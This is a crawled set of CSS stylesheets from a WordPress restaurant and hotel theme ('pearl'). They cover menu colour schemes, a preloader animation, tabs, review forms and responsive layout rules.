.mm-menu.mm-white .mm-list > li.mm-label { background: rgba(0, 0, 0, 0.03); }
.mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > a.mm-subopen,  .mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > ul { background: rgba(0, 0, 0, 0.03); }
.mm-menu.mm-white .mm-buttonbar {
	border-color: rgba(0, 0, 0, 0.6);
	background: white;
}
.mm-menu.mm-white .mm-buttonbar > * { border-color: rgba(0, 0, 0, 0.6); }
.mm-menu.mm-white .mm-buttonbar > input:checked + label {
	background: rgba(0, 0, 0, 0.6);
	color: white;
}
.mm-menu.mm-white label.mm-check:before { border-color: rgba(0, 0, 0, 0.6); }
.mm-menu.mm-white em.mm-counter { color: rgba(0, 0, 0, 0.3); }
.mm-menu.mm-white .mm-footer {
	border-color: rgba(0, 0, 0, 0.1);
	color: rgba(0, 0, 0, 0.3);
}
.mm-menu.mm-white .mm-header {
	border-color: rgba(0, 0, 0, 0.1);
	color: rgba(0, 0, 0, 0.3);
}
.mm-menu.mm-white .mm-header .mm-prev:before,  .mm-menu.mm-white .mm-header .mm-next:after,  .mm-menu.mm-white .mm-header .mm-close:after { border-color: rgba(0, 0, 0, 0.3); }
.mm-menu.mm-white .mm-list li.mm-label > div > div { background: rgba(0, 0, 0, 0.03); }
.mm-menu.mm-white .mm-search input {
	background: rgba(0, 0, 0, 0.1);
	color: rgba(0, 0, 0, 0.6);
}
.mm-menu.mm-white .mm-noresultsmsg { color: rgba(0, 0, 0, 0.3); }
.mm-menu.mm-white label.mm-toggle { background: rgba(0, 0, 0, 0.1); }
.mm-menu.mm-white label.mm-toggle:before { background: white; }
.mm-menu.mm-white input.mm-toggle:checked ~ label.mm-toggle { background: #4bd963; }
html.mm-opened.mm-black .mm-page { box-shadow: none; }
.mm-menu.mm-black {
	background: black;
	color: rgba(255, 255, 255, 0.6);
}
.mm-menu.mm-black .mm-list > li:after { border-color: rgba(255, 255, 255, 0.2); }
.mm-menu.mm-black .mm-list > li > a.mm-subclose {
	background: rgba(255, 255, 255, 0.25);
	color: rgba(255, 255, 255, 0.3);
}
.mm-menu.mm-black .mm-list > li > a.mm-subopen:after, .mm-menu.mm-black .mm-list > li > a.mm-subclose:before { border-color: rgba(255, 255, 255, 0.3); }
.mm-menu.mm-black .mm-list > li > a.mm-subopen:before { border-color: rgba(255, 255, 255, 0.2); }
.mm-menu.mm-black .mm-list > li.mm-selected > a:not(.mm-subopen),  .mm-menu.mm-black .mm-list > li.mm-selected > span { background: rgba(255, 255, 255, 0.25); }
.mm-menu.mm-black .mm-list > li.mm-label { background: rgba(255, 255, 255, 0.15); }
.mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > a.mm-subopen,  .mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > ul { background: rgba(255, 255, 255, 0.15); }
.mm-menu.mm-black .mm-buttonbar {
	border-color: rgba(255, 255, 255, 0.6);
	background: black;
}
.mm-menu.mm-black .mm-buttonbar > * { border-color: rgba(255, 255, 255, 0.6); }
.mm-menu.mm-black .mm-buttonbar > input:checked + label {
	background: rgba(255, 255, 255, 0.6);
	color: black;
}
.mm-menu.mm-black label.mm-check:before { border-color: rgba(255, 255, 255, 0.6); }
.mm-menu.mm-black em.mm-counter { color: rgba(255, 255, 255, 0.3); }
.mm-menu.mm-black .mm-footer {
	border-color: rgba(255, 255, 255, 0.2);
	color: rgba(255, 255, 255, 0.3);
}
.mm-menu.mm-black .mm-header {
	border-color: rgba(255, 255, 255, 0.2);
	color: rgba(255, 255, 255, 0.3);
}
.mm-menu.mm-black .mm-header .mm-prev:before,  .mm-menu.mm-black .mm-header .mm-next:after,  .mm-menu.mm-black .mm-header .mm-close:after { border-color: rgba(255, 255, 255, 0.3); }
.mm-menu.mm-black .mm-list li.mm-label > div > div { background: rgba(255, 255, 255, 0.15); }
.mm-menu.mm-black .mm-search input {
	background: rgba(255, 255, 255, 0.3);
	color: rgba(255, 255, 255, 0.6);
}
.mm-menu.mm-black .mm-noresultsmsg { color: rgba(255, 255, 255, 0.3); }
.mm-menu.mm-black label.mm-toggle { background: rgba(255, 255, 255, 0.2); }
.mm-menu.mm-black label.mm-toggle:before { background: black; }
.mm-menu.mm-black input.mm-toggle:checked ~ label.mm-toggle { background: #4bd963; }
a.demos {
	background: #000 !important;
	opacity: 1;
}
#page .header a { background-color: #E9B947 !important; }
#page .header-two a {
	background-color: rgba(255, 255, 255, 0) !important;
	top: 26px !important;
}
#page .header-two.sticky a {
	background-color: #E9B947 !important;
	top: 11px !important;
}
.mm-menu { background: #0a4e99!important; }
 @media (min-width: 768px) {
#page { display: none; }
.logo-mob { display: none; }
}
@media (max-width: 767px) {
.header .nav { display: none; }
.header-two .nav { display: none; }
.logo { display: none; }
.logo-mob {
	width: 145px;
	margin: 12px 0 0 2%;
}
}


--- FILE ---
content_type: text/css
request_url: http://metropolio.pl/wp-content/themes/pearl/css/loader.css?ver=1.6
body_size: 509
content:
div#preloader {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 99999;
}
.loader {
	position: absolute;
	left: 45%;
	top: 41%;
}
.loader span {
	width: 16px;
	height: 16px;
	border-radius: 50%;
	display: inline-block;
	position: absolute;
	left: 50%;
	margin-left: -10px;
	-webkit-animation: 3s infinite linear;
	-moz-animation: 3s infinite linear;
	-o-animation: 3s infinite linear;
}
.loader h1 {
	color: #0A1D3B;
	font-size: 36px;
	letter-spacing: 1px;
	font-weight: 400;
	text-align: center;
}
.loader span:nth-child(2) {
	background: #0A1D3B;
	-webkit-animation: kiri 1.2s infinite linear;
	-moz-animation: kiri 1.2s infinite linear;
	-o-animation: kiri 1.2s infinite linear;
}
.loader span:nth-child(3) {
	background: #edbc48;
	z-index: 100;
}
.loader span:nth-child(4) {
	background: #0A1D3B;
	-webkit-animation: kanan 1.2s infinite linear;
	-moz-animation: kanan 1.2s infinite linear;
	-o-animation: kanan 1.2s infinite linear;
}
 @-webkit-keyframes kanan {  0% {
-webkit-transform:translateX(20px);
}
 50% {
-webkit-transform:translateX(-20px);
}
 100% {
-webkit-transform:translateX(20px);
 z-index:200;
}
}
@-moz-keyframes kanan {  0% {
-moz-transform:translateX(20px);
}
 50% {
-moz-transform:translateX(-20px);
}
 100% {
-moz-transform:translateX(20px);
 z-index:200;
}
}
@-o-keyframes kanan {  0% {
-o-transform:translateX(20px);
}
 50% {
-o-transform:translateX(-20px);
}
 100% {
-o-transform:translateX(20px);
 z-index:200;
}
}
 @-webkit-keyframes kiri {  0% {
-webkit-transform:translateX(-20px);
 z-index:200;
}
 50% {
-webkit-transform:translateX(20px);
}
 100% {
-webkit-transform:translateX(-20px);
}
}
 @-moz-keyframes kiri {  0% {
-moz-transform:translateX(-20px);
 z-index:200;
}
 50% {
-moz-transform:translateX(20px);
}
 100% {
-moz-transform:translateX(-20px);
}
}
@-o-keyframes kiri {  0% {
-o-transform:translateX(-20px);
 z-index:200;
}
 50% {
-o-transform:translateX(20px);
}
 100% {
-o-transform:translateX(-20px);
}
}


--- FILE ---
content_type: text/css
request_url: http://metropolio.pl/wp-content/themes/pearl/css/typo.css?ver=1.6
body_size: 1413
content:
.pearl-elm-section {
	padding: 80px 0;
	float: left;
	width: 100%;
}
.wtf-menu .dropdown { opacity: 1.0; }
#main .pearl-elm-section:nth-child(1) { padding: 0px 0px 80px 0px; }
.pearl-section-no-padding .vc_column-inner { padding: 0px !important; }
ul.footer-nav li:after {
	content: "-";
	color: #FFF;
	padding-left: 5px;
}
.blog-grid-view .item {
	margin: 0;
	padding: 0;
	padding-bottom: 25px;
}
.pearl-section-no-padding .vc_column_container>.vc_column-inner { padding : 0px; }
.owl-carousel .item {
	margin: 0 15px 0 0;
	padding: 0 15px 0 0;
}
.elm-none{ display:none;}
.booking-from .alert.alert-danger {
	border: solid 3px #FFA3A3;
	background: #FBF0F0;
	padding: 12px 0;
	margin: -28px 0 15px 16px;
	width: 96%;
	border-radius: 0px;
	text-align: center;
	color: #363636;
	font-size: 20px;
}
.booking-from .alert.alert-success {
	border: solid 3px #3CB371;
	background: none;
	padding: 12px 0;
	margin: -28px 0 15px 16px;
	width: 100%;
	border-radius: 0px;
	text-align: center;
	color: #363636;
	font-size: 20px;
}
.owl-demo .item {
	margin: 0 15px 0 0;
	padding: 0 15px 0 0;
}
.pearl-imageframe img {/* padding-bottom: 0; */}
.add_to_cart_button i.fa-refresh, .add_to_cart_button i.fa-check { display: none; }
.shop-gallery .cbp-item .add_to_cart_button.loading i.fa-refresh { display: block; }
.shop-gallery .cbp-item .add_to_cart_button.added i.fa-refresh { display: none; }
.shop-gallery .cbp-item .add_to_cart_button.added i.fa-check { display: block; }
.added_to_cart.wc-forward { display: none !important; }
.pro-image .thumbnails a img {
	width: 100px;
	height: 100px;
}
.pro-image .thumbnails {
	padding-top: 15px;
	float: left;
	width: 100%;
}
.pro-image .thumbnails a {
	padding: 5px;
	border: 1px solid #dfdfdf;
	float: left;
	margin: 0px 0px 10px 10px;
	border-radius: 2px;
}
.pro-image .thumbnails a:first-child { margin-left: 0px; }
.pro-detail .star-rating { float: left; }
.header-two .shop-bag .cart-food .detail img {
	height: 62px;
	width: 62px;
}
/*Woo*/
.woocommerce-shipping-fields #ship-to-different-address { width: 100%; }
.event-map {
	padding: 5px;
	border: 1px solid #dfdfdf;
	border-radius: 2px;
	margin-top: 50px;
}
/* =WordPress Core
-------------------------------------------------------------- */
.wp-caption .wp-caption-text, .entry-caption, .gallery-caption {
	font-size: 15px;
	font-weight: 300;
}
.sticky { }
.bypostauthor { }
.alignnone { margin: 5px 20px 20px 0; }
.aligncenter, div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}
.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}
.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}
a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}
a img.alignnone { margin: 5px 20px 20px 0; }
a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: left;
}
aside .wp-caption { max-width: 100%; }
aside .wp-caption img { margin: 0 0 10px; }
.wp-caption.aligncenter, .wp-caption.alignnone {
	overflow: hidden;
	margin: 0 0 40px;
}
.pearl-post-content .wp-caption.aligncenter { float: none; }
.pearl-post-content .wp-caption.alignright { float: right; }
.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
	float: none;
}
.wp-caption.alignleft { margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 100%;
	padding: 0;
	width: auto;
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/* =WordPress Core End*/


--- FILE ---
content_type: text/css
request_url: http://metropolio.pl/wp-content/themes/pearl/css/Tabs.css?ver=1.6
body_size: 1675
content:
html {
	/*background-color: #c7af94;*/
	font-size: 100%;
	font-size: 16px;
}
@media screen and (max-width: 960px) {
html { font-size: 14px; }
}
@media screen and (max-width: 640px) {
html { font-size: 12px; }
}
.openTabby, .openTabby * { }
.openTabby { overflow: hidden; }
.openTabby .openTabby--nav {
	position: relative;
	display: none;
	width: 100%;
}
.openTabby .openTabby--nav:after {
	display: block;
	content: "";
	clear: both;
}
.openTabby .openTabby--nav ul { display: table; }
.openTabby .openTabby--nav ul:after {
	display: block;
	content: "";
	clear: both;
}
.openTabby .openTabby--nav ul li {
	float: left;
	cursor: pointer;
	list-style: none;
}
.openTabby .openTabby--nav ul li.active { cursor: default; }
.openTabby .openTabby--slidesContainer {
	display: table;
	position: relative;
	overflow: scroll;
}
.openTabby .openTabby--slidesContainer .openTabby--slide {
	width: 100%;
	overflow: scroll;
}
.js .openTabby .openTabby--nav { display: block; }
.js .openTabby .openTabby--slidesContainer { display: block; }
.js .openTabby .openTabby--slidesContainer .openTabby--slide {
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
}
.js .openTabby .openTabby--slidesContainer .openTabby--slide.active {
	opacity: 1;
	z-index: 1;
}
.js .openTabby.csstransitions .openTabby--nav ul li {
	-webkit-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.js .openTabby.csstransitions .openTabby--slidesContainer {
	-webkit-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.js .openTabby.csstransitions .openTabby--slidesContainer .openTabby--slide {
	-webkit-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.openTabby .effect-fade .openTabby--slide { opacity: 0; }
.openTabby .effect-fade .openTabby--slide.active { opacity: 1; }
.openTabby .effect-shrink .openTabby--slide {
	-webkit-transform: scale(0.6);
	-ms-transform: scale(0.6);
	transform: scale(0.6);
}
.openTabby .effect-shrink .openTabby--slide.active {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.openTabby .effect-grow .openTabby--slide {
	-webkit-transform: scale(1.4);
	-ms-transform: scale(1.4);
	transform: scale(1.4);
}
.openTabby .effect-grow .openTabby--slide.active {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.openTabby .effect-slide-left .openTabby--slide {
	-webkit-transform: translate(-100%, 0);
	-ms-transform: translate(-100%, 0);
	transform: translate(-100%, 0);
}
.openTabby .effect-slide-left .openTabby--slide.active {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}
.openTabby .effect-slide-right .openTabby--slide {
	-webkit-transform: translate(100%, 0);
	-ms-transform: translate(100%, 0);
	transform: translate(100%, 0);
}
.openTabby .effect-slide-right .openTabby--slide.active {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}
.openTabby .effect-slide-up .openTabby--slide {
	-webkit-transform: translate(0, 100%);
	-ms-transform: translate(0, 100%);
	transform: translate(0, 100%);
}
.openTabby .effect-slide-up .openTabby--slide.active {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}
.openTabby .effect-slide-down .openTabby--slide {
	-webkit-transform: translate(0, -100%);
	-ms-transform: translate(0, -100%);
	transform: translate(0, -100%);
}
.openTabby .effect-slide-down .openTabby--slide.active {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}
.openTabby .effect-flip-vertical .openTabby--slide {
	-webkit-transform: rotateX(180deg);
	-ms-transform: rotateX(180deg);
	transform: rotateX(180deg);
}
.openTabby .effect-flip-vertical .openTabby--slide.active {
	-webkit-transform: rotateX(0);
	-ms-transform: rotateX(0);
	transform: rotateX(0);
}
.openTabby .effect-flip-horizontal .openTabby--slide {
	-webkit-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.openTabby .effect-flip-horizontal .openTabby--slide.active {
	-webkit-transform: rotateY(0);
	-ms-transform: rotateY(0);
	transform: rotateY(0);
}
.openTabby .effect-rotate .openTabby--slide {
	-webkit-transform: rotateZ(360deg);
	-ms-transform: rotateZ(360deg);
	transform: rotateZ(360deg);
}
.openTabby .effect-rotate .openTabby--slide.active {
	-webkit-transform: rotateZ(0);
	-ms-transform: rotateZ(0);
	transform: rotateZ(0);
}
.js .openTabby.responsive .openTabby--slidesContainer {
	overflow: hidden;
	border: solid 1px #e0e0e0;
	border-radius: 5px;
}
.description-text { text-align: center; }
.description-text h3 {
	font-weight: 700;
	text-transform: uppercase;
}
.description-text p {
	font-weight: 100;
	margin: 12px 0 0 0;
}
.js .openTabby.responsive .openTabby--slidesContainer .openTabby--slide {
	display: table;
	overflow: hidden;
}
.js .openTabby.accordion .openTabby--nav { width: auto; }
.js .openTabby.accordion .openTabby--nav ul { width: 100%; }
.js .openTabby.accordion .openTabby--nav ul li {
	float: none;
	text-align: center;
}
.openTabby .openTabby--nav { }
.openTabby .openTabby--nav ul {
	text-align: center;
	width: 100%;
}
.openTabby--slidesContainer.effect-fade { margin: -1px 0 0 0; }
.openTabby .openTabby--nav ul li {
	line-height: 3.5rem;
	margin: 0 4px;
	display: inline-block;
	cursor: pointer;
	list-style: none;
	font-weight: 500;
	color: #222;
	background: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 16px;
	text-transform: uppercase;
	letter-spacing: 0.5px;
	padding: 0 38px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	border: solid 1px #E0E0E0;
}
.openTabby .openTabby--nav ul li.active {
	font-weight: 500;
	color: #fff;
	background: #222;
	font-family: 'Raleway', sans-serif;
	font-size: 16px;
	text-transform: uppercase;
	letter-spacing: 0.5px;
	padding: 0 38px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.openTabby .openTabby--slidesContainer { background-color: #fff; }
.openTabby .openTabby--slidesContainer .openTabby--slide {
	padding: 85px 42px;
	background: #fff;
}
.openTabby.accordion .openTabby--nav ul {
	padding: 0;
	margin: 120px 0 0 0;
}
/*# sourceMappingURL=opentabby.css.map */




.all-reviews .review-sec {
	margin: 45px 0 0 0;
	float: left;
	width: 100%;
}
.all-reviews .review-sec .reviewer-name {
	float: left;
	width: 7%;
}
.all-reviews .review-sec .reviewer-name img { width: 60px; }
.all-reviews .review-sec .review-detail {
	float: right;
	width: 93%;
	padding: 15px 15px;
	border: solid 1px #E0E0E0;
	border-radius: 5px;
}
.all-reviews .review-sec .review-detail .reviewer { float: left; }
.all-reviews .review-sec .review-detail .reviewer span.name {
	font-size: 20px;
	font-weight: bold;
	margin: 0 8px 0 0;
}
.all-reviews .review-sec .review-detail .reviewer span.date {
	color: #5D5D5D;
	font-size: 13px;
}
.all-reviews .review-sec .review-detail .rating {
	float: right;
	margin: 2px 0 0 0;
}
.all-reviews .review-sec .review-detail .rating i {
	color: #E0B448;
	float: left;
	margin: 0px 0 0 2px;
	font-size: 22px;
}
.all-reviews .review-sec .review-detail p {
	margin: 10px 0 0 0;
	float: left;
	font-size: 18px;
	font-weight: 300;
	line-height: 23px;
}
.add-review {
	float: left;
	width: 100%;
	margin: 65px 0 0 0;
}
.add-review h6 { }
.add-review .form { margin: 26px 0 0 0; }
.add-review .form input[type=text] {
	width: 335px;
	padding: 13px 12px;
	border-radius: 5px;
	border: solid 1px #D0D0D0;
	color: #666;
	display: block;
	margin: 0 0 12px 0;
}
.form .rating {
	margin: 0;
	overflow: hidden;
	float: left;
}
.form .rating a {
	float: right;
	color: #C3C3C3;
	text-decoration: none;
	-webkit-transition: color .4s;
	-moz-transition: color .4s;
	-o-transition: color .4s;
	transition: color .4s;
	font-size: 30px;
	margin: 0 5px 0 0;
}
.form .rating a:hover, .form .rating a:hover ~ a, .form .rating a:focus, .form .rating a:focus ~ a {
	color: orange;
	cursor: pointer;
}
.form .rating2 { direction: rtl; }
.form .rating2 a { float: none }
.add-review .form textarea {
	width: 70%;
	height: 142px;
	padding: 13px 12px 0 12px;
	border-radius: 5px;
	border: solid 1px #D0D0D0;
	color: #666;
	display: block;
	margin: 10px 0 12px 0;
}
.add-review .form input[type=submit] {
	padding: 14px 41px;
	border-radius: 5px;
	border: none;
	color: #fff;
	display: block;
	margin: 0 0 0 0;
	text-transform: uppercase;
}
.add-review .form input[type=submit]:hover { background: #0A1D3B; }


--- FILE ---
content_type: text/css
request_url: http://metropolio.pl/wp-content/themes/pearl/css/responsive.css?ver=1.6
body_size: 4263
content:
@media (max-width: 1590px) {
	.header .get-touch li.book-table i { margin: -2px 0 0 48px;}
	.header .get-touch  li.contact-no a{ display:none;}
	#wrap{ overflow:hidden;}
}
@media (max-width: 1280px) {
	.header .nav ul li a {padding: 26px 20px;} 
	/*	Today Special */
	.today-special-detail .main-sec{ width:80%;}
	/*	Pearl Hotel */
	.hotel-rooms .room-sec img {width: 100%;}
	.hotel-rooms .room-sec .text-detail { width:72%; margin: 30px 3%;}
	.hotel-rooms .room-sec .price-detail{ width:20%;}
	.hotel-rooms .room-sec{ padding:0 0 30px 0;}
}
@media (max-width: 1199px) {
	div#wrap {overflow: hidden;}
	.header ul.shop-bag { position: absolute; right: 0; top: 70px;}
	.header .nav ul li a { padding:26px 10px;}
	.header-two .logo2 { margin: 25px 0 0 0;}
	.header .get-touch li.book-table i { margin: -2px 0 0 38px;}
	.header-two .get-touch li a { padding:0px 8px 0 0;}
	.header-two .get-touch li.contact-no i { margin: 0px 10px 0 0;}
	.header-two .social-icons { margin: 40px 0px 0 0;}
	.header-two .social-icons li { margin: 0 3px;}
	.header-two .nav ul li a{ margin:0 8px}
	.scroll-down {left: 48%;}
	.services .service-sec-top-bg {height: 25px;}
	.services .serv-main-sec:hover .service-sec-top-bg{height: 25px;}
	.today-food .special-food{ margin: 0px 0 0 0;}
	.our-story .story-detail { margin: 0px 0 0 0;}
	.blog .blog-post .post-text { margin: 35px 0 0 0;}
	/*	Today Special */
	.today-special-detail .main-sec{ width:90%;}
	.today-special-detail .main-sec .detail{ margin:0 0 0 -70px;}
	.news-posts .search input[type=text]{ width:86% !important;}
	.news-posts .search a { width: 14% !important;}
	.news-posts .tags .all-tags a { padding: 10px 10px;}
	.news-posts .leave-reply .form input[type=text] { margin: 0 8px 0 0;}
	.get-directions input[type="text"] { padding: 15px 2% 17px; width: 78%;}
	.our-menu .menu-sec .menu-detail .food-detail span.title{ font-size:18px;}
	.shop-detail .product-detail .social-icons ul li i{ float:none;}
	.shop-detail .product-detail .social-icons ul li a{ text-align:center;}
	.shop-detail .product-detail .social-icons ul li a{ padding:25px 10px;}
	.shop-detail .product-detail .social-icons ul li span { margin: 18px 0 0 0; line-height: 18px;}
	.all-reviews .review-sec .review-detail { width: 92% !important;}
	p#reserv_error { width: 95%;}
	/*	Pearl Hotel */
	.welcome-hotel .welcome-detail .text h1{ font-size:44px;}
	.booking-accordion .availability { padding:14px 1% !important;}
	.footer-hotel .foot-detail .about-pearl img { width: 100%;}
	.footer-hotel .foot-detail .newsletetr input[type=text] { width: 248px;}
	.footer-hotel .foot-detail .useful-links ul li i{ display:none;}
	.booking-steps .price-detail .stars i {font-size: 20px;}
}
@media (max-width: 992px) {
	.header .get-touch li.book-table { display:none;}
	.services .service-sec-top-bg { background:none;}
	.services .serv-main-sec:hover .service-sec-top-bg{ background:none;}
	.header-two .get-touch li{ display:none;}
	.header-two .social-icons{ display:none;}
	.header-two .nav ul li a { margin: 0 10px;}
	.services .service-sec-bottom-bg{ background:none;}
	.services .serv-main-sec:hover .service-sec-bottom-bg{ background:none;}
	.services .service-sec { border: 4px double #e4e4e4; padding: 60px 20px; text-align: center;}
	.services .serv-main-sec { margin: 25px 0 0 0;}
	.master-town .parallax .detail h1{ font-size:38px;}
	.our-story .story-detail { margin: 0px 0 65px 0;}
	.parallax.parallax-event { height: 938px;}
	ul#example li span { font-size: 70px !important;}
	ul#example{ margin:15px 0 !important;}
	.event-detail img { width: 34%; float: left; margin: 0 28px 0 0;}
	.upcoming-event .event-detail .event-text { width: 62%; float:right;}
	.today-food .special-food { margin: 65px 0 0 0 !important;}
	.book-table .booking-form .field { margin: 0 20px 18px 0; float: left; width: 46%;}
	.book-table .booking-form { width: 100%;}
	.footer .get-touch .instagram{width: 100%; margin:58px 0 0 0;}
	.footer .get-touch .instagram a { margin: 0 7px 6px 0;}
	.footer .get-touch .open-hours{margin:58px 0 0 0;}
	.footer .about-pearl .follow-us{ float:left;}
	.footer .about-pearl .newsletter { float: right;}
	.services-two .serv-main-sec .service-sec { margin: 0 0 48px 0;}
	/*	Today Special */
	.today-special-detail .main-sec .image { margin: 0px 0 0 0;}
	.today-special-detail .main-sec .image img { width: 100%;}
	.today-special-detail .main-sec .detail { margin: 0 0 0 0; text-align: center; position: relative; width: 100%;}
	.our-story .atmosphere { margin:0 0 55px 0; }
	.blog .blog-post .post-text { margin: 35px 0 35px 0;}
	.blog .blog-post { margin: 0 0 48px 0; border-bottom: solid 1px #CECECE; padding: 0 0 48px 0;}
	.news-posts .leave-reply { margin: 85px 0 85px 0;}
	.news-posts .tags .all-tags a { padding: 10px 22px;}
	.contact-page .get-in-touch .get-touch-form { margin: 60px 0 0 0;}
	.contact-adrs2 { margin: 85px 0 0 0;}
	.cash-payment .cash-delivery .cash-delivery-detail{ width:100%;}
	.news-posts .about-event { margin: 75px 0 0 0;}
	.latest-news .owl-theme .owl-controls .owl-buttons .owl-prev { left: 24%  !important;}
	.latest-news .owl-theme .owl-controls .owl-buttons .owl-next { right: 28% !important;}
	.our-menu .menu-sec .menu-detail img{/* display:none;*/}
	.our-menu.our-menu3 .menu-sec .menu-detail img{ display:inline;}
	.our-menu.our-menu3 .menu-sec .menu-detail .food-detail { margin:20px 0 120px 0;}
	.our-menu .food-sec { margin: 0 0 80px 0;}
	.our-menu .menu-sec .menu-detail .food-detail span.title{ font-size:22px;}
	.cash-delivery.thanks-message i{ display:none;}
	.shop-cart .cart-update-sec .apply-coupon input[type=text] { width: 272px;}
	.shop-detail .after-cart{ text-align:center; padding: 28px 12px;}
	.shop-detail .after-cart .text{ float:none;}
	.shop-detail .after-cart a{float: none; margin: 24px 0 0 0; display: inline-block;}
	.shop-detail .after-cart .text i{ float:none; margin: 0 8px 0 0;}
	.shop-detail .after-cart .text span{display:block; margin:20px 0 0 0;}
	.pro-detail { margin: 25px 0 0 0;}
	.all-reviews .review-sec .review-detail { width: 88% !important;}
	.shop-gallery .cbp-item { margin: 0 10px 80px 0;}
	p#reserv_error { width: 91%;}
	.footer .about-pearl .newsletter { width: 52%;}
	.newsletter .success_msg { right: 0; width: 52%; left: inherit;}
	/*	Pearl Hotel */
	.booking-accordion .field { width: 36% !important;}
	.booking-accordion .field.field2 { width: 13% !important;}
	.welcome-hotel .welcome-detail .welcome-img{ display:none;}
	.latest-posts .latest-news { margin: 25px 0 0 0;}
	.latest-posts .find-location img { margin: 15px 0 0 0;}
	.find-location { margin: 65px 0 0 0; float: left; width: 100%;}
	.footer-hotel .foot-detail .about-pearl img { margin: 18px 0 0 0; width: auto;}
	.footer-hotel .hotel-get-touch .get-touch-sec { margin: 0 0 35px 0;}
	.footer-hotel .foot-detail .useful-links ul li i { display: block !important;}
	.footer-hotel .newsletetr { margin: 65px 0 0 0;}
	.footer-hotel .foot-detail .useful-links { margin: 65px 0 0 0;}
	.footer-hotel-dark .foot-detail .about-pearl img { margin: 18px 0 0 0; width: auto;}
	.footer-hotel-dark .hotel-get-touch .get-touch-sec { margin: 0 0 35px 0;}
	.footer-hotel-dark .foot-detail .useful-links ul li i { display: block !important;}
	.footer-hotel-dark .newsletetr { margin: 65px 0 0 0;}
	.footer-hotel-dark .foot-detail .useful-links { margin: 65px 0 0 0;}
	.about-hotel .include-sec span{ font-size:16px;}
	.room-detail .booking-form{ margin:48px 0 0 0;}
	.your-room {margin: 65px 0 0 0;}
	.booking-steps .your-room .detail {margin: 20px 0 0 0;}
	.booking-steps .guest-detail { margin: 47px 0 0 0;}
	.booking-steps .book-now .payment-method{ margin:0 0 20px 0;}
	.booking-steps .confirmation{ margin: 47px 0 0 0;}
	.welcome-pearl-hotel .text-detail { margin: 48px 0 48px 0;}
	ul.pearl-upcoming-events li span { font-size: 70px !important;}
	ul.pearl-upcoming-events{ margin:15px 0 !important;}
}
@media (max-width: 991px) {
	.footer-hotel-dark .newsletetr{ margin:0 !important;}
	.footer-hotel .widget_nav_menu,
	.footer-hotel .widget_pearl_newsletter{
		width:100%;
		float:left;
		padding:40px 0 0;
	}
}
@media (max-width: 768px) {
	.loader { left: 43%;}
	ul#example li.seperator { margin: 28px 15px 0 15px !important;}
	.event-detail img{ display:none;}
	.upcoming-event .event-detail .event-text { width: 100%;}
	.parallax.parallax-event { height: 900px;}
	.footer .get-touch .instagram a { margin: 0 5px 10px 5px; width: 48%;}
	.footer .about-pearl .follow-us{ width:100%;}
	.footer .about-pearl .newsletter { width:100%;}
	.owl-theme .owl-controls .owl-buttons div{ display:none !important;}
	.news-posts .author-post .author-detail img { margin: 0 22px 30px 0;}
	.cbp-l-filters-list .cbp-filter-item { margin: 0 25px 0 0 !important;}
	.shop-cart .cart-update-sec .apply-coupon input[type=text] { width: 188px;}
	.shop-cart .cart-update-sec .apply-coupon a{ padding:13px 20px;}
	.shop-cart .cart-update-sec a.update-cart{ padding:13px 28px;}
	.shop-cart .cart-pro-detail .food-pro span { margin: 14px 0 0 0;}
	.shop-cart .cart-pro-detail .food-pro img { float: none; display: block;}
	.all-reviews .review-sec .review-detail { width: 86% !important;}
	.header-two ul.shop-bag {float: right;margin: 0;}
	.footer .about-pearl .newsletter { width:100%;}
	.newsletter .success_msg { right: inherit; width:100%; left:0;}
